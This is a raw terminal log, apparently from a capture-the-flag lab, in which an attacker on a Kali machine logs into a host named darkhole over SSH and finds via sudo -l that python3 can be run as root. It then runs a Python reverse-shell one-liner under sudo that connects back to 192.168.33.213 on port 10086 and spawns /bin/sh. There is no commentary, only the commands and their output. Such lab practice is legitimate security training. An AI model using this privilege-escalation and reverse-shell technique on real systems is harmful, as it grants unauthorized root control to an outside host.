 ┌──(root💀kali)-[~]
└─# ssh losy@192.168.33.88
losy@192.168.33.88's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-81-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Mon 18 Oct 2021 07:42:56 AM UTC
System load:  0.04               Processes:              247
Usage of /:   50.3% of 12.73GB   Users logged in:        1
Memory usage: 28%                IPv4 address for ens33: 192.168.33.88
Swap usage:   0%
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
80 updates can be applied immediately.
37 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Last login: Mon Oct 18 03:20:26 2021 from 192.168.33.213
losy@darkhole:~$ sudo -l
[sudo] password for losy:
Matching Defaults entries for losy on darkhole:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User losy may run the following commands on darkhole:
(root) /usr/bin/python3
losy@darkhole:~$ sudo python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.
168.33.213",10086));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")
>
>
> ^C
losy@darkhole:~$ sudo python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.
168.33.213",10086));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")'